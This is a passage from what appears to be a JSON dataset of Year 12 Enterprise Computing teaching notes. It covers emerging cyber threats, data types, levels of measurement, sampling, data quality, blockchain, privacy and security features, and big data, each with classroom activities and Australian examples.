attackers, dramatically increasing the volume of attacks.\n- **Supply chain attacks:** Compromising trusted software vendors to distribute malware to their customers. Affects thousands of organisations simultaneously.\n- **Business Email Compromise (BEC):** Sophisticated impersonation attacks targeting financial transfers. Causes billions in global losses annually.\n- **Cloud-based attacks:** As enterprises move to cloud, attackers target misconfigured cloud services, stolen credentials, and API vulnerabilities.\n- **Deepfakes and AI-powered attacks:** AI-generated audio and video used for social engineering and fraud.\n\n**Emerging Threats:**\n- **AI-enhanced cyberattacks:** Machine learning used to automate vulnerability discovery, create more convincing phishing, and evade detection systems.\n- **Quantum computing threats:** Future quantum computers may break current encryption algorithms, potentially compromising all encrypted data.\n- **IoT-based attacks:** Growing number of connected devices expands the attack surface. IoT botnets can launch massive DDoS attacks.\n- **5G-related threats:** Higher speeds and more connected devices create new attack vectors and challenges for monitoring.\n- **Cryptojacking:** Hijacking computing resources to mine cryptocurrency without the owner's knowledge.\n- **Attacks on operational technology (OT):** Targeting industrial control systems and SCADA in critical infrastructure.\n\n**Preparing for Emerging Threats:**\n- Continuous security monitoring and threat intelligence.\n- Investing in AI-powered defence tools.\n- Planning for post-quantum cryptography.\n- Regular security architecture reviews.\n- Building a security-aware organisational culture.\n\nConnections: Links to all cybersecurity topics — risk management, legislation, breach attributes, and security strategies.\n\nCommon misconceptions: Students may think current security measures will always be sufficient. The threat landscape evolves rapidly, and defences must continuously adapt. Today's strong encryption could be tomorrow's vulnerability if quantum computing advances.", "teaching_example": "### How to teach this\n\nRun a \"threat briefing\" activity: students research the latest ACSC Annual Cyber Threat Report and present a 3-minute briefing on one current or emerging threat, including how enterprises should prepare.\n\nAnalogy: Emerging cyber threats are like new strains of viruses. Just as the medical community must constantly develop new vaccines and treatments, cybersecurity professionals must continuously develop new defences against evolving threats.\n\nActivity: Students create a \"threat forecast\" infographic predicting the top five cybercrime threats for the next five years, based on current trends and emerging technologies.\n\nDiscussion prompt: \"If quantum computers could break all current encryption, what would happen to online banking, government secrets, and personal communications? How should we prepare?\""}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Explore the difference between quantitative and qualitative data", "explanation": "## Quantitative vs Qualitative Data\n\nData can be broadly classified into two categories: **quantitative** (numerical) and **qualitative** (categorical/descriptive).\n\n### Quantitative Data\nQuantitative data represents measurable quantities expressed as numbers. It answers questions like 'how much?' or 'how many?'. Examples include temperature readings, sales revenue, student test scores, and population counts. Quantitative data can be further divided into:\n- **Discrete**: Countable whole numbers (e.g. number of students in a class)\n- **Continuous**: Any value within a range (e.g. height = 172.5 cm)\n\n### Qualitative Data\nQualitative data describes characteristics, attributes or categories that cannot be measured numerically. It answers questions like 'what kind?' or 'which category?'. Examples include eye colour, customer satisfaction levels (happy/neutral/unhappy), suburb names, and product types.\n\n### Key Differences\n| Feature | Quantitative | Qualitative |\n|---------|-------------|-------------|\n| Nature | Numerical | Descriptive |\n| Analysis | Statistical (mean, median, regression) | Thematic, frequency counts |\n| Visualisation | Histograms, scatter plots, line graphs | Bar charts, pie charts |\n| Collection | Sensors, measurements, counts | Surveys, interviews, observations |\n\n### Real-World Example (Australian Context)\nThe Australian Bureau of Statistics (ABS) Census collects both types: income (quantitative) and ancestry (qualitative).\n\n### Common Exam Angles\n- Classify given data items as quantitative or qualitative\n- Explain why a particular analysis method suits one type\n- Discuss how enterprises use both types together for decision-making", "teaching_example": "### How to teach this to students\n\nUse a **classroom survey activity**: Have students collect data about their class (favourite colour = qualitative, shoe size = quantitative, number of siblings = quantitative, preferred music genre = qualitative). Display results and discuss which can be averaged and which can only be counted/categorised.\n\n**Scaffolding**: Provide a T-chart template with 'Quantitative' and 'Qualitative' headers. Give 20 mixed data examples for students to sort. Start with obvious examples before introducing ambiguous ones (e.g. star ratings).\n\n**Common misconception**: Students often think any data with numbers is quantitative. Postcodes and phone numbers are actually qualitative (categorical) because mathematical operations on them are meaningless.\n\n**Formative assessment**: Give students 5 real-world datasets (ABS, BOM weather data) and ask them to identify and justify which columns are quantitative vs qualitative."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Determine which data types are used to represent quantitative and qualitative data", "explanation": "## Data Types for Quantitative and Qualitative Data\n\nData types define how data is stored, processed and validated in computer systems. Choosing the correct data type ensures accuracy, efficiency and appropriate analysis.\n\n### Data Types for Quantitative Data\n- **Integer (INT)**: Whole numbers without decimals. Used for counts, ages, quantities (e.g. StockQuantity = 450)\n- **Float/Double (REAL)**: Numbers with decimal places. Used for measurements, prices, percentages (e.g. Temperature = 23.7)\n- **Currency/Decimal**: Fixed decimal places for financial data (e.g. Price = $49.95)\n- **Date/Time**: Temporal data that can be used in calculations (e.g. OrderDate = 2025-03-15)\n\n### Data Types for Qualitative Data\n- **String/Text (VARCHAR)**: Variable-length text for names, descriptions, categories (e.g. Suburb = 'Parramatta')\n- **Character (CHAR)**: Fixed-length text for codes (e.g. StateCode = 'NSW')\n- **Boolean**: True/False for binary categories (e.g. IsActive = True)\n- **Enumerated (ENUM)**: Predefined set of allowed values (e.g. Rating ENUM('Low','Medium','High'))\n\n### Important Considerations\n- **Postcodes** should be TEXT not INTEGER (leading zeros matter: 0800)\n- **Phone numbers** should be TEXT (not used for calculations)\n- **Star ratings** (1-5) could be INTEGER for analysis but represent ordinal qualitative data\n\n### Australian Context\nThe Australian Government Data Standards require consistent data types across agencies. Medicare numbers, Tax File Numbers and ABNs all have specific format requirements.\n\n### Common Exam Angles\n- Given a scenario, select appropriate data types for each field\n- Explain why a particular data type was chosen\n- Discuss consequences of choosing wrong data types", "teaching_example": "### How to teach this to students\n\nUse a **database design activity**: Present a scenario (e.g. designing a database for a school canteen). Students must choose data types for fields like ProductName, Price, Quantity, Category, IsAvailable. Discuss why Price should be DECIMAL not FLOAT (floating point errors with money).\n\n**Scaffolding**: Provide a reference card listing common data types with examples. Have students match data types to 15 real-world fields before designing their own.\n\n**Common misconception**: Students assume all numbers should be INTEGER or FLOAT. Challenge them with postcodes (0800), phone numbers (0412345678) and product codes (A-001) that look numeric but should be text.\n\n**Formative assessment**: Present a poorly designed database table with wrong data types (postcode as INT, price as TEXT) and ask students to identify and fix each error with justification."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Explore nominal, ordinal, interval and ratio levels of measurement applied to data", "explanation": "## Levels of Measurement: Nominal, Ordinal, Interval, Ratio\n\nThe four levels of measurement (developed by Stanley Stevens) determine what statistical operations are valid for a dataset.\n\n### Nominal (Named Categories)\nData is classified into distinct categories with no inherent order. Examples: eye colour, blood type, suburb, gender. Operations: count, mode, frequency. You cannot say one category is 'greater' than another.\n\n### Ordinal (Ordered Categories)\nCategories have a meaningful order but intervals between ranks are not equal. Examples: education level (primary/secondary/tertiary), Likert scales (strongly disagree to strongly agree), race finishing positions. Operations: median, percentiles, rank correlation.\n\n### Interval (Equal Intervals, No True Zero)\nNumerical data with equal intervals but no absolute zero point. Examples: temperature in Celsius (0 degrees C is not 'no temperature'), calendar years, IQ scores. Operations: mean, standard deviation. You cannot say 20 degrees C is 'twice as hot' as 10 degrees C.\n\n### Ratio (True Zero)\nNumerical data with equal intervals AND a true zero meaning 'none'. Examples: height, weight, income, distance, age. Operations: all statistical operations including ratios. You CAN say 100kg is twice 50kg.\n\n### Quick Reference\n| Level | Order? | Equal intervals? | True zero? | Example |\n|-------|--------|------------------|------------|----------|\n| Nominal | No | No | No | Blood type |\n| Ordinal | Yes | No | No | Satisfaction rating |\n| Interval | Yes | Yes | No | Temperature (C) |\n| Ratio | Yes | Yes | Yes | Weight (kg) |\n\n### Common Exam Angles\n- Classify given datasets by measurement level\n- Explain why certain statistics are invalid for certain levels\n- Identify the highest level of measurement applicable to given data", "teaching_example": "### How to teach this to students\n\nUse the **NOIR mnemonic** (Nominal, Ordinal, Interval, Ratio) and a **real-world sorting activity**. Give students 20 data cards (e.g. 'shoe size', 'favourite colour', 'temperature in Melbourne', 'height in cm', 'movie rating 1-5 stars') and have them place each on a NOIR spectrum poster.\n\n**Scaffolding**: Start with the two easy extremes (nominal = just names, ratio = has a true zero). Then introduce interval and ordinal as the tricky middle ground. Use the 'twice test': can you meaningfully say one value is twice another? If yes, it is ratio.\n\n**Common misconception**: Students confuse ordinal and interval. Key test: are the gaps between values definitely equal? Likert scale gaps (strongly agree to agree) are assumed equal but may not be, making them ordinal.\n\n**Formative assessment**: Present 10 Australian datasets (ABS Census fields, BOM weather data, NAPLAN scores) and have students classify each with justification."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Investigate data sampling, including manual and computerised methods of active and passive data collection", "explanation": "## Data Sampling and Collection Methods\n\nData sampling selects a subset of a population for analysis when studying the entire population is impractical. The method of collection (active vs passive, manual vs computerised) significantly affects data quality.\n\n### Sampling Methods\n- **Random sampling**: Every member has equal chance of selection (e.g. lottery method)\n- **Stratified sampling**: Population divided into subgroups, samples taken from each proportionally\n- **Systematic sampling**: Every nth item selected (e.g. every 10th customer)\n- **Convenience sampling**: Selecting readily available participants (quick but potentially biased)\n- **Cluster sampling**: Randomly selecting entire groups (e.g. selecting whole schools)\n\n### Active vs Passive Collection\n**Active collection** requires deliberate effort to gather data:\n- Manual: Face-to-face interviews, paper surveys, focus groups, observations with clipboard\n- Computerised: Online surveys (Google Forms, SurveyMonkey), electronic polling, structured data entry forms\n\n**Passive collection** gathers data automatically without direct intervention:\n- Manual: Visitor sign-in books, suggestion boxes (minimal but still requires some setup)\n- Computerised: Website analytics (Google Analytics), IoT sensors, CCTV footage, transaction logs, social media scraping, GPS tracking\n\n### Australian Context\nThe ABS uses stratified random sampling for the Monthly Population Survey. Medicare collects passive data through every healthcare transaction. Transport NSW passively collects Opal card tap-on/tap-off data.\n\n### Common Exam Angles\n- Compare active and passive methods for a given scenario\n- Evaluate sampling bias risks\n- Recommend appropriate sampling and collection methods for enterprise research", "teaching_example": "### How to teach this to students\n\nConduct a **mini research project**: Have students design a data collection plan for 'How do Year 12 students travel to school?'. They must choose a sampling method, justify active vs passive collection, and identify manual vs computerised tools.\n\n**Scaffolding**: Provide a decision flowchart: Is the population large? (Yes -> need sampling). Do you need specific answers? (Yes -> active). Can data be gathered automatically? (Yes -> passive).\n\n**Common misconception**: Students think bigger samples are always better. Discuss how a well-designed small sample (stratified, 1000 people) can be more accurate than a biased large one (online poll, 100,000 self-selected respondents).\n\n**Formative assessment**: Give students three enterprise scenarios and ask them to design a collection strategy specifying sampling method, active/passive approach, and manual/computerised tools."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Assess the relevance, accuracy, validity and reliability of primary and secondary data", "explanation": "## Assessing Data Quality: Relevance, Accuracy, Validity, Reliability\n\nData quality assessment is critical before any analysis. Poor quality data leads to flawed conclusions regardless of how sophisticated the analysis is.\n\n### The Four Criteria\n**Relevance**: Does the data address the research question? Data about Sydney weather is irrelevant for analysing Melbourne traffic patterns.\n\n**Accuracy**: Is the data correct and free from errors? Accuracy depends on measurement instruments, data entry processes and source reliability. A sensor reading of -50 degrees C in Sydney is inaccurate.\n\n**Validity**: Does the data measure what it claims to measure? A customer 'satisfaction' survey that only asks about delivery speed is not a valid measure of overall satisfaction.\n\n**Reliability**: Would the same results be obtained if data collection were repeated? A survey that produces wildly different results each time it is administered is unreliable.\n\n### Primary vs Secondary Data\n**Primary data**: Collected firsthand for the specific purpose. Advantages: tailored to needs, known collection methodology. Disadvantages: expensive, time-consuming, limited scale.\n\n**Secondary data**: Collected by others for different purposes. Advantages: readily available, large-scale, cost-effective. Disadvantages: may not perfectly fit needs, unknown quality, potentially outdated.\n\n### Australian Context\nThe ABS is Australia's most trusted secondary data source. The OAIC provides guidelines on data quality for government agencies. Australian Standards (AS/NZS ISO 8000) define data quality frameworks.\n\n### Common Exam Angles\n- Evaluate a given dataset against all four criteria\n- Compare primary vs secondary data for a business scenario\n- Identify how to improve data quality", "teaching_example": "### How to teach this to students\n\nUse the **RAVR framework** (Relevance, Accuracy, Validity, Reliability) with a **data detective activity**. Present students with four datasets of varying quality (e.g. an outdated Census extract, a biased online poll, a well-designed ABS survey, a sensor dataset with obvious errors) and have them rate each on the four criteria.\n\n**Scaffolding**: Create a checklist template with guiding questions for each criterion. Students tick boxes and provide evidence for each assessment.\n\n**Common misconception**: Students confuse validity and reliability. Use the dartboard analogy: reliable but not valid = darts clustered tightly but off-centre. Valid but not reliable = darts near the bullseye but scattered. Good data = tightly clustered on the bullseye.\n\n**Formative assessment**: Present a business scenario where a company must choose between two data sources and have students evaluate both using RAVR criteria."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Investigate how informatics supports the development of a deeper understanding of data", "explanation": "## Informatics and Deeper Data Understanding\n\nInformatics is the interdisciplinary study of how information is collected, classified, stored, manipulated, disseminated and applied within specific domains. It bridges the gap between raw data and meaningful domain knowledge.\n\n### What is Informatics?\nInformatics combines three elements:\n1. **Domain expertise**: Deep knowledge of the subject area (e.g. medicine, business, environment)\n2. **Data science**: Statistical and analytical techniques for processing data\n3. **Information technology**: Tools and systems for managing data\n\n### Key Branches\n- **Health informatics**: Integrating patient records, diagnostic imaging and genomic data to improve healthcare outcomes. Example: identifying patterns in hospital readmission data to develop prevention programs.\n- **Business informatics**: Using enterprise data to optimise operations. Example: analysing customer purchase patterns to inform inventory management.\n- **Bioinformatics**: Processing biological data (DNA sequences, protein structures) for medical research.\n- **Geoinformatics**: Spatial data analysis for urban planning, environmental monitoring.\n\n### How Informatics Deepens Understanding\n- Contextualises raw data within domain-specific frameworks\n- Identifies patterns that pure statistical analysis might miss\n- Translates between technical data analysis and domain-specific decision-making\n- Creates feedback loops between data collection and domain knowledge\n\n### Australian Context\nThe Australian Digital Health Agency uses health informatics to manage My Health Record. CSIRO Data61 applies informatics across environmental, health and industrial domains.\n\n### Common Exam Angles\n- Explain how informatics adds value beyond basic data analysis\n- Describe how a specific domain benefits from informatics\n- Discuss the role of domain expertise in data interpretation", "teaching_example": "### How to teach this to students\n\nUse a **case study comparison**: Present the same dataset (e.g. hospital patient data) to two groups. Group A analyses it purely statistically (averages, trends). Group B analyses it with domain context provided (medical terminology guide, treatment protocols). Compare insights and discuss how domain knowledge transforms data understanding.\n\n**Scaffolding**: Provide a Venn diagram template showing the overlap of Domain Knowledge, Data Science and IT. Students place specific skills and tools in the appropriate sections.\n\n**Common misconception**: Students think informatics is just another word for IT or data science. Emphasise the critical role of domain expertise, without which data analysis lacks context and meaning.\n\n**Formative assessment**: Give students a health informatics scenario and ask them to explain how domain expertise, data science and IT each contribute to solving a specific problem."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Interpret and present data using graphs, infographics, dashboards, reports, network diagrams and maps", "explanation": "## Data Interpretation and Presentation Methods\n\nChoosing the right presentation method depends on the data type, audience, purpose and complexity of the information being communicated.\n\n### Presentation Methods\n\n**Graphs/Charts**: Best for showing numerical relationships\n- Bar charts: Comparing categories\n- Line graphs: Showing trends over time\n- Scatter plots: Showing correlations between variables\n- Pie charts: Showing proportions of a whole\n- Histograms: Showing frequency distributions\n\n**Infographics**: Combine graphics, text and data visualisations into a visual narrative. Best for communicating key findings to general audiences. Tools: Canva, Piktochart, Adobe Illustrator.\n\n**Dashboards**: Interactive displays combining multiple visualisations with real-time data. Best for ongoing monitoring and business intelligence. Tools: Power BI, Tableau, Google Data Studio.\n\n**Reports**: Formal written documents with embedded visualisations. Best for detailed analysis requiring explanation and recommendations.\n\n**Network diagrams**: Show relationships between connected entities. Best for IT infrastructure, social networks, supply chains. Tools: Visio, Lucidchart, Gephi.\n\n**Maps (thematic/choropleth)**: Show data with geographical dimensions. Best for spatial patterns and regional comparisons. Tools: ArcGIS, QGIS, Tableau, Google Maps API.\n\n### Selection Guidelines\n| Purpose | Best Method |\n|---------|-------------|\n| Compare categories | Bar chart |\n| Show trends | Line graph |\n| Show proportions | Pie chart |\n| General audience summary | Infographic |\n| Real-time monitoring | Dashboard |\n| Spatial patterns | Map |\n| Network relationships | Network diagram |\n\n### Common Exam Angles\n- Recommend appropriate presentation for a given dataset and audience\n- Interpret data from a provided visualisation\n- Discuss strengths and limitations of different methods", "teaching_example": "### How to teach this to students\n\nUse a **same data, different formats** activity: Provide one dataset (e.g. Australian energy consumption by state and source) and have students present it six ways: bar chart, line graph, infographic, dashboard mockup, report excerpt and thematic map. Discuss which is most effective for different audiences (CEO, general public, technical analyst).\n\n**Scaffolding**: Provide a decision matrix: What is your audience? What is your purpose? How many variables? Is there a geographic component? Each answer narrows the choice.\n\n**Common misconception**: Students default to pie charts for everything. Show examples where pie charts are misleading (too many categories, values too similar) and discuss better alternatives.\n\n**Formative assessment**: Present four datasets with audience descriptions and have students justify their choice of presentation method for each."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Investigate structured and unstructured datasets", "explanation": "## Structured and Unstructured Datasets\n\nUnderstanding data structure is essential for selecting appropriate storage, processing and analysis tools.\n\n### Structured Data\nOrganised in a predefined format with consistent fields, rows and columns. Easily searchable and queryable using SQL.\n- Examples: Relational databases, spreadsheets, CSV files, transaction records\n- Characteristics: Fixed schema, tabular format, data types enforced\n- Analysis tools: SQL, Excel, pandas (Python)\n\n### Unstructured Data\nNo predefined format or organisation. Cannot be easily stored in traditional databases.\n- Examples: Emails (body text), social media posts, images, video files, audio recordings, PDF documents\n- Characteristics: No fixed schema, variable format, requires specialised processing\n- Analysis tools: NLP for text, computer vision for images, speech recognition for audio\n\n### Semi-structured Data\nHas some organisational properties but does not fit neatly into tables.\n- Examples: JSON, XML, HTML, email (structured headers + unstructured body), NoSQL documents\n- Characteristics: Tags or markers for some organisation, flexible schema\n- Analysis tools: JSON/XML parsers, MongoDB, Elasticsearch\n\n### Scale Comparison\nApproximately 80-90% of enterprise data is unstructured (emails, documents, multimedia). This is growing rapidly with social media and IoT.\n\n### Australian Context\nThe National Archives of Australia manages vast amounts of unstructured government records. The ABS Census combines structured responses with unstructured open-text fields.\n\n### Common Exam Angles\n- Classify datasets as structured, unstructured or semi-structured\n- Explain challenges of storing and analysing unstructured data\n- Discuss how organisations handle mixed data types", "teaching_example": "### How to teach this to students\n\nUse a **data sorting challenge**: Present students with 15 real-world data sources (spreadsheet, Instagram feed, weather sensor log, XML file, video footage, database table, tweet collection, JSON API response) and have them sort into three piles: Structured, Semi-structured, Unstructured.\n\n**Scaffolding**: Provide the key question: 'Can this data fit neatly into rows and columns without losing information?' If yes = structured. If partially = semi-structured. If no = unstructured.\n\n**Common misconception**: Students think PDFs are structured because they look organised visually. The underlying data is unstructured text. Similarly, a neatly formatted email is still unstructured data.\n\n**Formative assessment**: Give students an enterprise scenario where they receive data from five sources (database, emails, sensor feeds, social media, spreadsheets) and ask them to classify each and recommend appropriate storage solutions."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Explore the use of likes, emoticons and memes as forms of alternative data as sources of feedback", "explanation": "## Alternative Data: Likes, Emoticons and Memes as Feedback\n\nTraditional feedback (surveys, reviews) is being supplemented by alternative data forms that provide real-time, large-scale sentiment indicators.\n\n### Types of Alternative Feedback Data\n\n**Likes/Reactions**: Quantifiable engagement metrics on social media. Facebook reactions (like, love, haha, wow, sad, angry) provide basic sentiment categories. Instagram likes and saves indicate content engagement levels.\n\n**Emoticons/Emojis**: Visual shorthand for emotions. Their meaning can be analysed at scale using sentiment analysis. Common in customer service chats, app store reviews and social media comments. Can be mapped to sentiment scores.\n\n**Memes**: User-generated cultural content combining images and text. Memes about brands or products reveal public perception, cultural associations and viral sentiment. They provide qualitative insight into how a brand is perceived in popular culture.\n\n### Analytical Approaches\n- **Sentiment analysis**: NLP techniques classify reactions as positive, negative or neutral\n- **Trend analysis**: Track volume and sentiment of reactions over time\n- **Engagement metrics**: Compare reaction rates across different content or products\n- **Cultural analysis**: Interpret memes for deeper qualitative brand perception insights\n\n### Challenges\n- Ambiguity (sarcasm, irony in memes; multiple meanings of emojis)\n- Cultural differences in emoji interpretation\n- Bot activity inflating engagement metrics\n- Privacy concerns in collecting user reactions\n\n### Australian Context\nAustralian brands like Vegemite, Qantas and Woolworths actively monitor social media reactions and meme culture as part of their marketing feedback loops.\n\n### Common Exam Angles\n- Evaluate the reliability of alternative data compared to traditional feedback\n- Discuss how businesses can use alternative data for decision-making\n- Analyse the limitations and ethical considerations of collecting this data", "teaching_example": "### How to teach this to students\n\nConduct a **social media audit**: Choose a well-known Australian brand's recent social media post. Have students catalogue all reactions (likes, specific emoji reactions, comment sentiment, any memes created in response). Create a simple dashboard showing sentiment distribution.\n\n**Scaffolding**: Provide a template for categorising reactions: Positive, Negative, Neutral, Ambiguous. Start with obvious examples before tackling sarcastic or ironic memes.\n\n**Common misconception**: Students assume more likes = better. Discuss how a post with fewer likes but more meaningful engagement (comments, shares, saves) may indicate deeper positive sentiment.\n\n**Formative assessment**: Present two social media campaigns with their reaction data and ask students to evaluate which was more successful, considering both traditional metrics and alternative data."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Examine the impact of errors, uncertainty and limitations in data", "explanation": "## Errors, Uncertainty and Limitations in Data\n\nAll data is imperfect. Understanding and managing data imperfections is essential for reliable analysis and honest reporting.\n\n### Data Errors\nMistakes that produce incorrect values.\n- **Human errors**: Typos in data entry, miscounting, recording in wrong fields\n- **Systematic errors**: Consistent bias from faulty instruments or flawed methodology (e.g. a scale that always reads 0.5kg too high)\n- **Random errors**: Unpredictable variations in measurement\n- **Processing errors**: Bugs in data transformation code, incorrect formulas\n\n### Data Uncertainty\nInherent imprecision in measurements and predictions.\n- **Measurement uncertainty**: All instruments have precision limits (GPS accurate to 5-10m)\n- **Sampling uncertainty**: Samples may not perfectly represent the population (margin of error)\n- **Model uncertainty**: Predictions are probabilistic, not certain\n- **Temporal uncertainty**: Data becomes less certain as conditions change\n\n### Data Limitations\nInherent constraints on what data can tell us.\n- **Scope limitations**: Data only covers certain periods, regions or populations\n- **Resolution limitations**: Data granularity may be insufficient (daily averages missing hourly peaks)\n- **Definitional limitations**: Categories may not capture nuances (binary gender field)\n- **Survivorship bias**: Only data from 'survivors' is available, skewing analysis\n\n### Impact on Analysis\n- Errors can lead to completely wrong conclusions\n- Uncertainty should be communicated through confidence intervals\n- Limitations should be documented transparently\n- All three can compound, making results unreliable if not managed\n\n### Common Exam Angles\n- Identify errors, uncertainty and limitations in a given dataset\n- Explain how each type affects analysis outcomes\n- Recommend strategies to minimise impact", "teaching_example": "### How to teach this to students\n\nUse a **measurement challenge**: Have students measure the same object (classroom length) using different methods (footsteps, 30cm ruler, measuring tape, phone app). Compare results to demonstrate error, uncertainty and measurement limitations.\n\n**Scaffolding**: Create a three-column graphic organiser (Error, Uncertainty, Limitation) with definitions and examples. Students add their own examples from the measurement activity.\n\n**Common misconception**: Students think uncertainty means the data is wrong. Clarify that uncertainty is inherent and manageable (through confidence intervals and documentation), while errors are avoidable mistakes.\n\n**Formative assessment**: Present a dataset with intentionally embedded errors, uncertain measurements and documented limitations. Students must identify each type, explain its impact, and suggest remediation."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Explain how blockchain technology is used to manage and verify data", "explanation": "## Blockchain for Data Management and Verification\n\nBlockchain is a distributed ledger technology that provides a tamper-evident, decentralised method of recording and verifying data transactions.\n\n### How Blockchain Works\n1. A transaction or data entry is requested\n2. The transaction is broadcast to a peer-to-peer network of computers (nodes)\n3. The network validates the transaction using consensus algorithms\n4. The validated transaction is combined with others into a new block\n5. The block is given a cryptographic hash and linked to the previous block\n6. The block is added to the chain permanently\n\n### Key Concepts\n- **Cryptographic hashing**: Each block contains a unique hash and the hash of the previous block, creating an unbreakable chain. Any alteration changes the hash, immediately detectable.\n- **Decentralisation**: No single authority controls the data; copies exist across all nodes\n- **Consensus mechanisms**: Proof of Work, Proof of Stake ensure agreement on valid transactions\n- **Immutability**: Once recorded, data cannot be altered without network detection\n- **Transparency**: All participants can view the ledger (public blockchain)\n\n### Applications for Data Management\n- **Supply chain tracking**: Verifying product origin and handling (e.g. food safety from farm to table)\n- **Healthcare records**: Secure, patient-controlled medical data sharing\n- **Financial transactions**: Cryptocurrency and cross-border payments\n- **Digital identity**: Self-sovereign identity verification\n- **Voting systems**: Tamper-proof electoral records\n\n### Australian Context\nThe ASX explored blockchain for securities settlement (CHESS replacement, later cancelled). The Australian Government explored blockchain for the National Disability Insurance Scheme (NDIS) payments.\n\n### Common Exam Angles\n- Explain how hashing provides data verification\n- Compare blockchain to traditional database management\n- Discuss benefits and limitations of blockchain for enterprise data", "teaching_example": "### How to teach this to students\n\nUse a **paper blockchain simulation**: Students form a circle. Each writes a 'transaction' on a card, calculates a simple hash (sum of letter values mod 100), and includes the previous card's hash. Change one card and have students trace how the chain breaks.\n\n**Scaffolding**: Start with the analogy of a ledger book where every page references the previous page's total. If someone tears out and replaces a page, the numbers no longer match.\n\n**Common misconception**: Students think blockchain = Bitcoin. Clarify that blockchain is the underlying technology with many applications beyond cryptocurrency.\n\n**Formative assessment**: Present a supply chain scenario and ask students to explain how blockchain would verify each step from manufacturer to consumer, identifying specific data that would be recorded in each block."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Examine software features that affect the privacy and security of data", "explanation": "## Software Features Affecting Data Privacy and Security\n\nSoftware design choices directly impact how well data is protected from unauthorised access, misuse and breaches.\n\n### Privacy Features\n- **Access control (RBAC)**: Role-Based Access Control limits data visibility by user role. A nurse sees patient records; a receptionist sees appointment schedules only.\n- **Data masking**: Hiding sensitive fields (e.g. showing credit card as ****-****-****-1234)\n- **Anonymisation/Pseudonymisation**: Removing or replacing identifying information\n- **Consent management**: Features allowing users to control what data is collected (cookie banners, privacy settings)\n- **Data minimisation**: Collecting only necessary data fields\n- **Privacy by design**: Building privacy protections into software architecture from the start\n\n### Security Features\n- **Encryption**: At rest (stored data) and in transit (data being transmitted via TLS/SSL)\n- **Authentication**: Passwords, multi-factor authentication (MFA), biometrics\n- **Audit logging**: Recording who accessed what data, when and from where\n- **Intrusion detection/prevention systems (IDS/IPS)**: Monitoring for suspicious activity\n- **Firewalls**: Controlling network traffic to/from the application\n- **Input validation**: Preventing SQL injection, XSS and other attacks\n- **Backup and recovery**: Protecting against data loss\n\n### Australian Legal Context\nThe Privacy Act 1988 and Australian Privacy Principles (APPs) require organisations to take reasonable steps to protect personal information. The Notifiable Data Breaches scheme mandates breach reporting. The Australian Cyber Security Centre (ACSC) provides the Essential Eight framework.\n\n### Common Exam Angles\n- Identify software features that protect privacy vs security\n- Evaluate whether a given system has adequate protections\n- Recommend improvements for a scenario with identified vulnerabilities", "teaching_example": "### How to teach this to students\n\nUse a **security audit activity**: Present students with a fictional web application (e.g. online shop) with screenshots showing login page, admin panel, database viewer and data export feature. Students identify privacy and security features present and missing, then recommend improvements.\n\n**Scaffolding**: Provide a checklist of 10 key features (encryption, MFA, RBAC, audit logs, etc.) that students can check against the fictional application.\n\n**Common misconception**: Students confuse privacy and security. Security protects data from unauthorised access (keeping intruders out). Privacy controls what authorised users can see and do (controlling access within the system).\n\n**Formative assessment**: Present a data breach news article (e.g. Optus, Medibank) and have students identify which software security features failed and what should have been in place."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Explore the use of big data and data warehousing, considering volume, variety and velocity", "explanation": "## Big Data and Data Warehousing: The 3 Vs\n\nBig data refers to datasets too large or complex for traditional data processing tools. Data warehousing provides the infrastructure to store and analyse these massive datasets.\n\n### The 3 Vs\n**Volume**: The sheer amount of data generated. Social media produces petabytes daily. IoT sensors generate continuous streams. Enterprise transactions accumulate rapidly.\n\n**Variety**: Data comes in many formats. Structured (database records), semi-structured (JSON, XML), unstructured (videos, emails, social posts). Integrating diverse formats is a key challenge.\n\n**Velocity**: The speed at which data is generated, collected and processed. Stock market ticks arrive in milliseconds. Social media posts are created continuously. Some analyses require real-time or near-real-time processing.\n\n### Data Warehousing\nA data warehouse is a centralised repository that stores integrated data from multiple sources, optimised for analysis rather than transaction processing.\n\n**Key characteristics**:\n- **Subject-oriented**: Organised around key business subjects (sales, customers, products)\n- **Integrated**: Combines data from disparate sources into a consistent format\n- **Time-variant**: Stores historical data for trend analysis\n- **Non-volatile**: Data is stable once loaded; not frequently updated\n\n**Architecture**: Source systems -> ETL (Extract, Transform, Load) -> Data warehouse -> OLAP/BI tools -> Reports/dashboards\n\n### Technologies\n- Cloud: Amazon Redshift, Google BigQuery, Azure Synapse\n- On-premises: Oracle, Teradata, SQL Server\n- Processing frameworks: Hadoop, Apache Spark\n\n### Australian Context\nThe ATO uses big data analytics to detect tax fraud. Australian banks use data warehouses for customer analytics and regulatory reporting.\n\n### Common Exam Angles\n- Explain each of the 3 Vs with examples\n- Describe the role of a data warehouse in enterprise analytics\n- Evaluate cloud vs on-premises data warehousing", "teaching_example": "### How to teach this to students\n\nUse a **3 Vs exploration activity**: Present three scenarios with escalating data challenges. Scenario 1: A local cafe tracking daily sales (small volume, low variety, low velocity). Scenario 2: A national retail chain (moderate all three). Scenario 3: A social media platform (extreme all three). Students map each to appropriate tools.\n\n**Scaffolding**: Create a 3 Vs rating scale (Low/Medium/High) for students to assess different enterprise data scenarios before discussing solutions.\n\n**Common misconception**: Students think big data is just 'lots of data'. Emphasise that variety and velocity are equally important challenges. A single very large spreadsheet is not big data if it is structured and static.\n\n**Formative assessment**: Present an enterprise scenario and ask students to identify the 3 Vs challenges and design a data 